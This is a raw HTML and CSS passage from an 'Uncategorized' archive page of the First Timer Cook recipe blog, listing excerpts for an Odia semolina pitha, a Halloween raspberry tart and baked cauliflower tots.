    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta property="og:title" content="Uncategorized" /><meta property="og:type" content="website" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo.png" /><meta property="og:description" content="( Easy to Learn, Simple to Cook )" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="archive paged category category-uncategorized category-1 wp-custom-logo wp-embed-responsive paged-2 category-paged-2 wp-theme-vilva-pro hfeed post-layout-ten vilva-pro-has-blocks last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.firsttimercook.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /> </span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><header class="page-header"><div class="container"><h1 class="page-title">Uncategorized</h1></div></header>
<span class="post-count"> Showing:  11 - 20 of 428 RESULTS </span><main id="main" class="site-main"><article id="post-267" class="post-267 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cardamom tag-coconut tag-deep-frying tag-desserts tag-fennel-seed tag-festivals tag-jaggery tag-odia-cuisine tag-semolina-sooji tag-shhhhh-cooking-secretly-challenge tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/11/sooji2Bkakera2B33.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:54:29+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-11-02T18:24:00+05:30" itemprop="datePublished">November 2, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/" rel="bookmark">Sooji Kakera Pitha &#8211; an Odia festive delight !</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Sooji Kakera Pitha - an Odia festive delight !' data-link='https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/' data-app-id-name='category_above_content'></div><p>&nbsp;&nbsp;&nbsp; &nbsp; a deep fried sweet dumpling using semolina (sooji) with coconut stuffing &#8220;Pitha&#8221; is an inherent part of Odia Cuisine. These are the traditional sweet delicacies often prepared and served in the Odia households specifically during the festivals such &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Sooji Kakera Pitha - an Odia festive delight !' data-link='https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Sooji Kakera Pitha - an Odia festive delight !' data-link='https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/11/sooji2Bkakera2B33.png&#038;description=Sooji%20Kakera%20Pitha%20&#8211;%20an%20Odia%20festive%20delight%20!" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Sooji%20Kakera%20Pitha%20&#8211;%20an%20Odia%20festive%20delight%20!&nbsp;https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/sooji-kakera-pitha-an-odia-festive-delight/&#038;title=Sooji%20Kakera%20Pitha%20&#8211;%20an%20Odia%20festive%20delight%20! " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-274" class="post-274 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-baking tag-desserts tag-halloween tag-healthy-wellthy-cuisine tag-no-apf-baking tag-raspberry latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/10/Bloody2BHalloween2Btart2B44.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-20T13:53:23+05:30" itemprop="dateModified">June 20, 2024</time><time class="updated" datetime="2020-10-29T18:29:00+05:30" itemprop="datePublished">October 29, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/" rel="bookmark">Bloody Halloween Tart using Raspberry Coulis</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Bloody Halloween Tart using Raspberry Coulis' data-link='https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/' data-app-id-name='category_above_content'></div><p>&nbsp; &nbsp; a Halloween special&nbsp;egg free dessert using Raspberries&nbsp;and some spooky cookies Halloween !!! Halloween is a holiday celebrated each year on October 31 and this year it is going to be celebrated on day after tomorrow.&nbsp;Halloween is also known &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Bloody Halloween Tart using Raspberry Coulis' data-link='https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Bloody Halloween Tart using Raspberry Coulis' data-link='https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/10/Bloody2BHalloween2Btart2B44.png&#038;description=Bloody%20Halloween%20Tart%20using%20Raspberry%20Coulis" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Bloody%20Halloween%20Tart%20using%20Raspberry%20Coulis&nbsp;https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/bloody-halloween-tart-using-raspberry-coulis/&#038;title=Bloody%20Halloween%20Tart%20using%20Raspberry%20Coulis " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-283" class="post-283 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-baking tag-cauliflower tag-foodiemondayblohop tag-gluten-free tag-low-oil-recipes tag-snacks latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/eggless-cauliflower-tot-baked/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/10/cauliflower2Btot2B33.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/eggless-cauliflower-tot-baked/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:54:41+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-10-26T18:23:00+05:30" itemprop="datePublished">October 26, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/eggless-cauliflower-tot-baked/" rel="bookmark">Eggless Cauliflower Tot (BAKED)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Eggless Cauliflower Tot (BAKED)' data-link='https://www.firsttimercook.com/eggless-cauliflower-tot-baked/' data-app-id-name='category_above_content'></div><p>&nbsp; &nbsp; &nbsp; &nbsp; slightly crisp and delicious snack using cauliflower which is a healthy twist to the tater tots Cauliflower is a cruciferous vegetable which is naturally high in fiber and B-vitamins. Although cauliflower is of 